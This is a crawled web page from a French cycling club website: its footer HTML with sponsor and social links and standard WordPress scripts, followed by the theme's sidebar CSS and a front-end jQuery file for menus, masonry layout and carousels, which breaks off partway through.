<ul id="menu-menu-haut-2" class="menu"><li id="menu-item-site-web-equipe" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-site-web-equipe"><a href="https://club-groupama-fdj.fr/contactez-nous">Contactez-nous</a></li></ul></div></div>
		</aside>
<aside class="widget widget_text"><h3 class="footer-widget-title"><span>Suivez l’équipe !</span></h3>			<div class="textwidget"><ul id="menu-menu-haut-2" class="menu">
<li id="menu-item-site-web-equipe" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-site-web-equipe"><a href="http://www.equipecycliste-groupama-fdj.fr/" target="_blank" rel="noopener">Site web de l’équipe</a></li>
</ul>
<p>&nbsp;</p>
<div class="services-builder">
<div class="iconimage social"><a href="https://www.facebook.com/equipecyclistegroupamafdj" target="_blank" rel="noopener"><i class="fa fa-facebook fa-2x fa-inverse">&nbsp;</i></a></div>
<div class="iconimage social"><a href="https://www.twitter.com/GroupamaFDJ" target="_blank" rel="noopener"><i class="fa fa-twitter fa-2x fa-inverse">&nbsp;</i></a></div>
<div class="iconimage social"><a href="https://www.instagram.com/equipegroupamafdj/" target="_blank" rel="noopener"><i class="fa fa-instagram fa-2x fa-inverse">&nbsp;</i></a></div>
<div class="iconimage social"><a href="https://www.youtube.com/user/EquipeCyclisteFDJ" target="_blank" rel="noopener"><i class="fa fa-youtube fa-2x fa-inverse">&nbsp;</i></a></div>
</div>
</div>
		</aside></aside></div><div id="footer-col3" class="widget-area"><aside class="widget widget_block"><aside class="widget widget_text"><h3 class="footer-widget-title"><span>Les partenaires de l’équipe</span></h3>			<div class="textwidget"><span style="color: #FFF; font-size: 14px;">Partenaires titre :</span>
<div style="background-color: #FFF; margin-top: 10px; margin-bottom: 10px; padding: 15px;"><div style="float: left;"><a href="https://www.groupama.com/" target="_blank" rel="noopener"><img decoding="async" src="https://club-groupama-fdj.fr/wp-content/uploads/2026/01/groupama.png" alt="Groupama" title="Groupama" border="0"></a></div><div style="float: right;"><a href="https://www.groupefdj.com/" target="_blank" rel="noopener"><img decoding="async" src="https://club-groupama-fdj.fr/wp-content/uploads/2026/01/FDJ-United.png" alt="FDJ United" title="FDJ United" border="0" align="right"></a></div><div style="clear: both;"></div></div>
<ul id="menu-menu-haut-2" class="menu"><li id="menu-item-partenaires" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-partenaires"><a href="https://www.equipecycliste-groupama-fdj.fr/partenaires/" target="_blank">Les autres partenaires</a></li></ul></div>
		</aside></aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">

			<div class="copyright">
			Site d&eacute;velopp&eacute; et h&eacute;berg&eacute; par <a href="http://www.velowire.com" target="_blank"><img src="/velowire.png" border="0" alt="velowire.com" title="velowire.com"></a> | <a href="/mentions-legales">Mentions l&eacute;gales</a> | <a href="/cookies">Informations sur l'utilisation des cookies</a>			</div>
			<!-- .copyright -->

						<!-- #footer-menu -->

									
		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/harest/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/club-groupama-fdj.fr\/wp-admin\/admin-ajax.php","nonce":"20e300f398","hideEffect":"fade","position":"top","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-content/themes/harest/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-content/themes/harest/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-content/themes/harest/lib/scripts/modernizr.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-content/themes/harest/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.3.3" id="scrollup-js"></script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-content/themes/harest/lib/scripts/main-frontend.js?ver=1.2.0" id="thinkup-frontend-js"></script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"fr_FR"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=15.3.1" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"121321079\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"club-groupama-fdj.fr\",\"arch_date\":\"2017\\\/08\",\"arch_results\":\"4\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "121321079", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0" id="jetpack-twitter-timeline-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://club-groupama-fdj.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://club-groupama-fdj.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-top" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ce site utilise des cookies afin d’assurer son bon fonctionnement et afin d’obtenir des statistiques d’usage de celui-ci. En utilisant ce site, vous déclarez accepter l'utilisation de ces cookies.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button><button data-link-url="https://club-groupama-fdj.fr/cookies/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="En savoir plus">En savoir plus</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://club-groupama-fdj.fr/wp-content/themes/harest/styles/layouts/thinkup-right-sidebar.css?ver=1.2.0
body_size: 162
content:
/*----------------------------------------------------
	Right Sidebar
---------------------------------------------------- */
#main {
	float: left;
	width: 70%;
	display: block;
}
#main-core {
	margin-right: 30px;
}
#sidebar {
	display: block;
	float: left;
	width: 30%;
}
#sidebar-core {
	margin-left: 30px;
	padding-right: 20px;
}

--- FILE ---
content_type: application/javascript
request_url: https://club-groupama-fdj.fr/wp-content/themes/harest/lib/scripts/main-frontend.js?ver=1.2.0
body_size: 7320
content:
/**
/**
 * Wordpress Front End Enhancements.
 *
 * jQuery effects used in theme.
 */

/* ----------------------------------------------------------------------------------
	FORMAT FOOTER LAYOUT
---------------------------------------------------------------------------------- */
jQuery(document).ready(function(){

jQuery('#footer-core .widget-area:last-child').addClass("last");

/* Footer - Footer Widgets Layout (Options 1 - 6) */
jQuery('#footer-core.option2 .widget-area').addClass("one_half");
jQuery('#footer-core.option3 .widget-area').addClass("one_third");
jQuery('#footer-core.option4 .widget-area').addClass("one_fourth");
jQuery('#footer-core.option5 .widget-area').addClass("one_fifth");
jQuery('#footer-core.option6 .widget-area').addClass("one_sixth");

/* Footer - Footer Widgets Layout (Option 7) */
jQuery('#footer-core.option7 #footer-col1.widget-area').addClass("one_third");
jQuery('#footer-core.option7 #footer-col2.widget-area').addClass("two_third");

/* Footer - Footer Widgets Layout (Option 8) */
jQuery('#footer-core.option8 #footer-col1.widget-area').addClass("two_third");
jQuery('#footer-core.option8 #footer-col2.widget-area').addClass("one_third");

/* Footer - Footer Widgets Layout (Option 9) */
jQuery('#footer-core.option9 #footer-col1.widget-area').addClass("one_fourth");
jQuery('#footer-core.option9 #footer-col2.widget-area').addClass("three_fourth");

/* Footer - Footer Widgets Layout (Option 10) */
jQuery('#footer-core.option10 #footer-col1.widget-area').addClass("three_fourth");
jQuery('#footer-core.option10 #footer-col2.widget-area').addClass("one_fourth");

/* Footer - Footer Widgets Layout (Option 11) */
jQuery('#footer-core.option11 #footer-col1.widget-area').addClass("one_fifth");
jQuery('#footer-core.option11 #footer-col2.widget-area').addClass("four_fifth");

/* Footer - Footer Widgets Layout (Option 12) */
jQuery('#footer-core.option12 #footer-col1.widget-area').addClass("four_fifth");
jQuery('#footer-core.option12 #footer-col2.widget-area').addClass("one_fifth");

/* Footer - Footer Widgets Layout (Option 13) */
jQuery('#footer-core.option13 #footer-col1.widget-area').addClass("one_sixth");
jQuery('#footer-core.option13 #footer-col2.widget-area').addClass("one_sixth");
jQuery('#footer-core.option13 #footer-col3.widget-area').addClass("one_sixth");
jQuery('#footer-core.option13 #footer-col4.widget-area').addClass("one_half");

/* Footer - Footer Widgets Layout (Option 14) */
jQuery('#footer-core.option14 #footer-col1.widget-area').addClass("one_half");
jQuery('#footer-core.option14 #footer-col2.widget-area').addClass("one_sixth");
jQuery('#footer-core.option14 #footer-col3.widget-area').addClass("one_sixth");
jQuery('#footer-core.option14 #footer-col4.widget-area').addClass("one_sixth");

/* Footer - Footer Widgets Layout (Option 15) */
jQuery('#footer-core.option15 #footer-col1.widget-area').addClass("one_sixth");
jQuery('#footer-core.option15 #footer-col2.widget-area').addClass("one_third");
jQuery('#footer-core.option15 #footer-col3.widget-area').addClass("one_half");

/* Footer - Footer Widgets Layout (Option 16) */
jQuery('#footer-core.option16 #footer-col1.widget-area').addClass("one_half");
jQuery('#footer-core.option16 #footer-col2.widget-area').addClass("one_third");
jQuery('#footer-core.option16 #footer-col3.widget-area').addClass("one_sixth");

/* Footer - Footer Widgets Layout (Option 17) */
jQuery('#footer-core.option17 #footer-col1.widget-area').addClass("one_fourth");
jQuery('#footer-core.option17 #footer-col2.widget-area').addClass("one_fourth");
jQuery('#footer-core.option17 #footer-col3.widget-area').addClass("one_sixth");
jQuery('#footer-core.option17 #footer-col4.widget-area').addClass("one_sixth");
jQuery('#footer-core.option17 #footer-col5.widget-area').addClass("one_sixth");

/* Footer - Footer Widgets Layout (Option 18) */
jQuery('#footer-core.option18 #footer-col1.widget-area').addClass("one_sixth");
jQuery('#footer-core.option18 #footer-col2.widget-area').addClass("one_sixth");
jQuery('#footer-core.option18 #footer-col3.widget-area').addClass("one_sixth");
jQuery('#footer-core.option18 #footer-col4.widget-area').addClass("one_fourth");
jQuery('#footer-core.option18 #footer-col5.widget-area').addClass("one_fourth");
});


/* ----------------------------------------------------------------------------------
	MASONRY - LOAD AFTER IMAGES HAVE LOADED
---------------------------------------------------------------------------------- */

jQuery(document).ready(function() {

	// Call imagedLoaded for Masonry if imagedLoaded function is available
	(function ( $ ) {
		if ( $.isFunction($.fn.imagesLoaded) ) {

			// Different target for masonry on portfolio pages than any other page
			if ( $( '#container' ).hasClass( 'portfolio-wrapper' ) ) {
				var $container = $('#container-inner');
			} else if ( $( 'body' ).hasClass( 'woo-shop-grid' ) ) {
				var $container = $('#main-core > .products');
			} else {
				var $container = $('#container');
			}

			$container.imagesLoaded( function() {
				if ( $.isFunction($.fn.masonry) ) {
					$container.masonry();
				}
			});
		}
	}( jQuery ));
});


/* ----------------------------------------------------------------------------------
	INFINITE SCROLL (USES MASONRY & LOAD AFTER)
---------------------------------------------------------------------------------- */

jQuery(document).ready(function() {

	(function($) {
		$(function(){

			// Only load if Pagination Button or Infinite Scroll are specified
			if ( $( 'body' ).hasClass( 'pag-button' ) || $( 'body' ).hasClass( 'pag-infinite' ) ) {
			
				// Different target for masonry on portfolio pages than any other page
				if ( $( '#container' ).hasClass( 'portfolio-wrapper' ) ) {
					var $container = $('#container-inner');
					var $selector = '.image_grid';
				} else {
					var $container = $('#container');
					var $selector = '.blog-grid';
				}		

				//
				$container.infinitescroll( {
					navSelector  : '#pag-standard',    // selector for the paged navigation
					nextSelector : '#pag-standard a',  // selector for the NEXT link (to page 2)
					itemSelector : $selector,     // selector for all items you'll retrieve
					loading: {
						loadingText: "Loading more...",  
						finishedMsg: "All done. That's everything loaded!",
					}
				},

				// trigger Masonry as a callback
				function( newElements ) {

					// hide new items while they are loading
					var $newElems = $( newElements ).css({ opacity: 0 });

					// ensure that images load before adding to masonry layout
					$newElems.imagesLoaded(function(){

						// show elems now they're ready
						$newElems.animate({ opacity: 1 });
						$container.masonry( 'appended', $newElems, true );	
					});
				});
	
				// Activate "Load More" button if required
				if ( $( 'body' ).hasClass( 'pag-button' ) ) {
				
					$(window).unbind('.infscr');
		
					jQuery("#pag-infinite a").click(function(){
						jQuery( $container ).infinitescroll('retrieve');
						return false;
					});
				}
			}
		});
	} (jQuery) );
});


/* ----------------------------------------------------------------------------------
	FORMAT MAIN HEADER MENU
---------------------------------------------------------------------------------- */
function mainmenu(){

	/* Add menu-hover class */
	jQuery("header .header-links ul.menu > li").hover(function(){
		jQuery(this).find('ul.sub-menu:first').css({visibility: "visible",display: "none"}).parent().addClass('menu-hover');
	},function(){
		jQuery(this).find('ul.sub-menu:first').css({visibility: "hidden",display: "none"}).parent().removeClass('menu-hover');
	});

	/* Add menu-parent class */
	jQuery("header .header-links ul.menu > li").each(function(){
		jQuery(this).find('ul.sub-menu').css({visibility: "visible",display: "none"}).parent().addClass('menu-parent');
	});

	// Change z-index of #pre-header so dropdown menus & tooltips can be seen
	jQuery("#pre-header").hover(function(){
		jQuery( this ).css({ 'z-index' : '999991' });
	},function(){
		jQuery( this ).css({ 'z-index' : '999' });
	});

	// Add smooth dropdown effect
	jQuery("header .header-links li").hover(function(){
		parentWidth = jQuery(this).width();
		// Offset mega menu
	    if(jQuery(this).hasClass('header-thinkupmega')) {

			jQuery(this).find('ul').addClass( 'header-thinkupmegachild' );

			// Assign width to mega menu children
			megaColumnCount = jQuery(this).children( "ul" ).children( "li" ).length;
			megaColumnWidth = 100 / megaColumnCount;
			jQuery(this).children( "ul" ).children( "li" ).outerWidth( megaColumnWidth + "%" );

			// Assign height to mega menu children
			megaColumnHeight = jQuery(this).children( "ul" ).height();
			jQuery(this).children( "ul" ).children( "li" ).outerHeight( megaColumnHeight );
		}
		// Prevent sub menus of mega menu from opening / closing
	    if( ! jQuery(this).parent().hasClass('header-thinkupmegachild')) {
			jQuery(this).find('ul:first').css({visibility: "visible",display: "none","min-width": parentWidth}).fadeToggle(300);
		}
	},function(){
		jQuery(this).find('ul:first').css({visibility: "hidden"});
	});
}
jQuery(document).ready(function(){
	mainmenu();
});


/* ----------------------------------------------------------------------------------
	RESPONSIVE MENU - TOGGLE SUB MENUS
---------------------------------------------------------------------------------- */

jQuery(document).ready(function (){

	jQuery( '#header-responsive .menu-item-has-children > a' ).after( '<span class="sub-menu-toggle"></span>' );

	jQuery('#header-responsive .menu-item-has-children .sub-menu-toggle').click(function(e){ 

		var parentmenu = jQuery( this ).closest('.menu-item-has-children');

		if( parentmenu.hasClass( 'sub-menu-show' ) ) {
			jQuery( parentmenu ).removeClass('sub-menu-show');
		} else {
			jQuery( parentmenu ).addClass('sub-menu-show');
		}

	});
});


/* ----------------------------------------------------------------------------------
	STICKY HEADER - ONLY ON SCREENS SMALLER THAN 768px
---------------------------------------------------------------------------------- */
jQuery(window).load(function(){

	// Trigger sticky header on devices wider than 768px
	if ( jQuery(window).width() > 768 && jQuery( 'body' ).hasClass( 'header-sticky' ) ) {

		// Resize on scroll
		jQuery(window).scroll(function() {

			// Assign header height and position variables
			var siteheader_height    = jQuery( '#site-header' ).height();
			var preheader_height     = jQuery( '#pre-header' ).height();
			var header_height        = jQuery( '#header' ).height();
			var header_sticky_offset = jQuery( '#header-sticky' ).offset();

			// Activate sticky header 100px after header is cleared
			if ( !jQuery( 'body' ).hasClass( 'header-below' ) ) {
				if ( header_sticky_offset.top > preheader_height + header_height + 100 ) {
					jQuery( 'body' ).addClass( 'header-sticky-active' );
				} else {
					jQuery( 'body' ).removeClass( 'header-sticky-active' );
				}
			} else {
				if ( header_sticky_offset.top > siteheader_height + 100 ) {
					jQuery( 'body' ).addClass( 'header-sticky-active' );
				} else {
					jQuery( 'body' ).removeClass( 'header-sticky-active' );
				}	
			}
		});
	}
});


/* ----------------------------------------------------------------------------------
	FLUID MEDIA SIZES (Modified from http://bavotasan.com/2012/better-way-to-resize-video-using-jquery)
---------------------------------------------------------------------------------- */

/* Videos */
jQuery(document).ready(function() {

	/* Supported Platforms */
	var all_videos = jQuery( 'iframe[src*="//player.vimeo.com"], iframe[src*="//www.youtube.com"], iframe[src*="//blip.tv"], iframe[src*="//www.slideshare.net"], iframe[src*="//www.scribd.com"], iframe[src*="//revision3.com"], iframe[src*="//www.hulu.com"], iframe[src*="//www.funnyordie.com"], iframe[src*="//www.dailymotion.com"], iframe[src*="//maps.google.com"], embed[src*="//v.wordpress.com"], object, embed' );

	all_videos.each(function() {
		var el = jQuery(this);
		el
			.attr( 'data-aspectRatio', 360 / 640 )
			.attr( 'data-oldWidth', el.width() );
	} );

	jQuery(document).ready(function() {
		all_videos.each( function() {
		var el = jQuery(this),
			newWidth = el.parents().width(),
			oldWidth = el.attr( 'data-oldWidth' );

			el
				.removeAttr( 'height' )
				.removeAttr( 'width' )
				.width( newWidth )
				.height( newWidth * el.attr( 'data-aspectRatio' ) );
		});
	}).resize();

	jQuery(window)
		.resize( function() {
			all_videos.each( function() {
			var el = jQuery(this),
				newWidth = el.parents().width(),
				oldWidth = el.attr( 'data-oldWidth' );

				el
					.removeAttr( 'height' )
					.removeAttr( 'width' )
					.width( newWidth )
		    		.height( newWidth * el.attr( 'data-aspectRatio' ) );
			});
		}).resize();
});

/* SoundCloud */
jQuery(document).ready(function() {

	/* Supported Platforms */
	var all_sounds = jQuery( 'iframe[src^="http://w.soundcloud.com"]' );

	all_sounds.each(function() {
		var el = jQuery(this);
		el
			.attr( 'data-aspectRatio', el.attr( 'height' ) / el.attr( 'width' )  )
			.attr( 'data-oldWidth', el.width() );
	});

	jQuery(document).ready(function() {
		all_sounds.each( function() {
		var el = jQuery(this),
			newWidth = el.parents().width(),
			oldWidth = el.attr( 'data-oldWidth' );

			el
				.removeAttr( 'width' )
				.width( newWidth )
		});
	}).resize();

	jQuery(window)
		.resize( function() {
			all_sounds.each( function() {
			var el = jQuery(this),
				newWidth = el.parents().width(),
				oldWidth = el.attr( 'data-oldWidth' );

				el
					.removeAttr( 'width' )
					.width( newWidth )
			});
		}).resize();
});


/* ----------------------------------------------------------------------------------
	ADD PRETTYPHOTO TO PORTFOLIO PAGE
---------------------------------------------------------------------------------- */

jQuery(document).ready(function() {
	jQuery('#container.portfolio-wrapper a').has('img.hover-zoom').addClass('prettyPhoto');
	jQuery('#container.portfolio-wrapper a').has('img.hover-zoom').attr('rel','portfolio[gallery]');
	jQuery('a.prettyPhoto').has('img').attr('rel','portfolio[gallery]');
	jQuery('a.prettyPhoto').prettyPhoto();
});


/* ----------------------------------------------------------------------------------
	ADD PRETTYPHOTO TO POST IMAGE PAGE
---------------------------------------------------------------------------------- */

jQuery(document).ready(function() {
	jQuery('body.attachment .entry-attachment .attachment a').has('img').addClass('prettyPhoto');
	jQuery('a.prettyPhoto').prettyPhoto();
});


/* ----------------------------------------------------------------------------------
	ADD _BLANK TO OUTGOING LINKS
---------------------------------------------------------------------------------- */

jQuery(document).ready(function(){
	jQuery('.thinkup_widget_flickr a[href^="http://"], .thinkup_widget_flickr a[href^="https://"]').attr('target','_blank');
	jQuery('.thinkup_widget_socialshare a[href^="http://"], .thinkup_widget_socialshare a[href^="https://"]').attr('target','_blank');
	jQuery('.thinkup_widget_socialprofiles a[href^="http://"], .thinkup_widget_socialprofiles a[href^="https://"]').attr('target','_blank');
	jQuery('#pre-header-social a[href^="http://"], #pre-header-social a[href^="https://"]').attr('target','_blank');
	jQuery('#shareicons a[href^="http://"], #shareicons a[href^="https://"]').attr('target','_blank');
});


/* ----------------------------------------------------------------------------------
	SHORTCODES
---------------------------------------------------------------------------------- */

jQuery(window).load(function() {

	/* Accordion - Fix Bootstrap Toggle Issue */
	jQuery('.accordion-toggle').click(function() {
	    if(jQuery(this).hasClass('collapsed')) {
	        jQuery(this).closest('.accordion').find('.accordion-toggle').not(this).addClass('collapsed');
	    }
	});

	/* Divider - Scroll To Top */
	jQuery('.backtotop').click(function(){
		jQuery('html, body').animate({scrollTop:0}, 'slow');
	});

	/* Tooltip - Activate Bootstrap */
	jQuery('[data-tip]').each( function() {jQuery(this).tooltip({ placement: jQuery(this).data('tip') }); });

	/* Blog Post - Carousel (used for identifying if input variable is an integer */
	function isNumber(n) {
		return !isNaN(parseFloat(n)) && isFinite(n);
	}

	/* Blog Post - Activate CarouFredSel */
	jQuery(window).bind( 'load resize', function() {
		jQuery( '.sc-carousel' ).each( function(i) {

			// Don't run caroufredsel code if the following classes are present.
			if ( jQuery( this ).hasClass( 'sc-postitem' ) || 
				 jQuery( this ).hasClass( 'sc-featured' ) || 
				 jQuery( this ).hasClass( 'sc-image' ) ) {
					return;
			};

			var instanceID = 'sc-carousel-' + i;

			jQuery( this ).attr( 'id', instanceID );

			jQuery( this ).children( 'ul').attr( 'id', instanceID + '-inner' );

			var show   = jQuery( '#' + instanceID + '.sc-carousel' ).data( 'show' );
			var scroll = jQuery( '#' + instanceID + '.sc-carousel' ).data( 'scroll' );
			var speed  = jQuery( '#' + instanceID + '.sc-carousel' ).data( 'speed' );
			var effect = jQuery( '#' + instanceID + '.sc-carousel' ).data( 'effect' );

			if ( show == 0 || isNaN( show ) == true ) show = '3';
			if ( scroll == 0 || isNaN( scroll ) == true ) scroll = '1';
			if ( speed == 0 ) speed = '500';
			if ( effect == 0 ) {
				effect = '"scroll"'; 
			} else {
				effect = '"' + effect + '"';
			}

			var showItems = show;
			var scrollItems = scroll;
			var speedItems = speed;
			var fxItems = effect;

			var width = jQuery(window).width();

			if ( jQuery( 'body' ).hasClass( 'layout-responsive' ) ) {
				if(width <=685) {
						showItems = 2;
						if( scrollItems >= 2 ) {
							scrollItems = 2;
						}
				}
				if(width <=480) {
					showItems = 1;
					scrollItems = 1;
				}
			}

				// Apply carousel code if needed				
				if ( jQuery( this ).find( '#' + instanceID + '-inner' ).length ) {

					jQuery( this ).find( '#' + instanceID + '-inner' ).carouFredSel({
						width: '100%',
						items			: {
								visible         : showItems,
								minimum         : 3,
								minimum         : 3,
								start: 0
						},
						scroll			: {
								items           : scrollItems,
								fx              : fxItems,
								easing          : "swing",
								duration        : speedItems,
						},
						responsive      : true,
						circular        : true,
						infinite        : false,
						auto 	        : false,
						prev	: {	
							button	: '#' + instanceID + ' .prev',
							key		: 'left'
						},
						next	: { 
							button	: '#' + instanceID + ' .next',
							key		: 'right'
						},
						pagination	: '#' + instanceID + ' .pagination',
						onCreate: function () {
							jQuery(window).bind("load resize", function() {
							
							// Set height to testimonial carousel elements - All
							parentWidthTestimonial = jQuery( '#' + instanceID + '.carousel-testimonial li').outerHeight();
							jQuery( '#' + instanceID + '.carousel-testimonial' ).height( 'auto' );
							jQuery( '#' + instanceID + '.carousel-testimonial .caroufredsel_wrapper' ).css( { 'height': parentWidthTestimonial } );

							// Set height to testimonial carousel elements - Fix Style 1
							parentWidthTestimonial_1 = jQuery( '#' + instanceID + '.carousel-testimonial.style1 .caroufredsel_wrapper').outerHeight();
							parentWidthTestimonial_2 = jQuery( '#' + instanceID + '.carousel-testimonial.style1 .sc-carousel-thumbs').outerHeight();

							jQuery( '#' + instanceID + '.carousel-testimonial.style1' ).height( parentWidthTestimonial_1 + parentWidthTestimonial_2 );
							jQuery( '#' + instanceID + '.carousel-testimonial.style1 .sc-carousel-thumbs' ).parent().height( parentWidthTestimonial_2 );
							});
						}
					});
				}

				// Used for adding thumbnails to slider - Currently only for Testimonials slider
				if ( jQuery( this ).find('.sc-carousel-thumbs').length ) {

					jQuery( this ).find('.sc-carousel-thumbs').carouFredSel({
						responsive: true,
						circular: false,
						infinite: false,
						auto: false,
						prev: '#prev',
						next: '#next',
						items: {
							visible: {
								min: 2,
								max: 6
							},
							width: 150,
							height: 70
						}
					});
				}

				jQuery( this ).find('.sc-carousel-thumbs a').click(function() {
					jQuery('#' + instanceID + '-inner').trigger('slideTo', '#' + this.href.split('#').pop() );
					jQuery('.sc-carousel-thumbs a').removeClass('selected');
					jQuery( this ).addClass('selected');
					return false;
				});

			// Set carousel container height
			parentHeight = jQuery( '#' + instanceID + ' li').height();
			jQuery( '#' + instanceID + ' li' ).each(function() {
				var elementHeight = jQuery(this).height(); 
				parentHeight = elementHeight > parentHeight ? elementHeight : parentHeight;
			});

			// Add addition height if carousel thumbnails are showing
			if( jQuery( '#' + instanceID ).closest('.sc-carousel').find('.sc-carousel-thumbs').length > 0 ) {
